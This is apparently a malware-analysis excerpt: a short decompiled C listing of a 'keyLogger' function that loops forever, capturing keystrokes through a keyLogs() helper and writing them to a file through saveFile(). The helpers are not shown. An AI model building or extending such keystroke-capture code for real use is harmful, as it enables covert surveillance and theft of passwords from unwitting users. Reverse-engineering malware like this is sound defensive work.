 1 void __noreturn keyLogger()
2 {
3 char *Buffer; // [esp+0h] [ebp-14h]
4 int v1; // [esp+4h] [ebp-10h]
5 void *v2; // [esp+8h] [ebp-Ch]
6 __int16 v3; // [esp+Ch] [ebp-8h]
7
8 while ( 1 )
9 {
10 v1 = rand() % 200 + 50;
11 v2 = malloc(15 * v1);
12 memset(v2, 0, 15 * v1);
13 Sleep(0xAu);
14 v3 = 0;
15 while ( v3 < v1 )
16 {
17 Sleep(0xAu);
18 Buffer = (char *)keyLogs();
19 if ( Buffer )
20 {
21 saveFile(Buffer);
22 ++v3;
23 }
24 }
25 }
26 }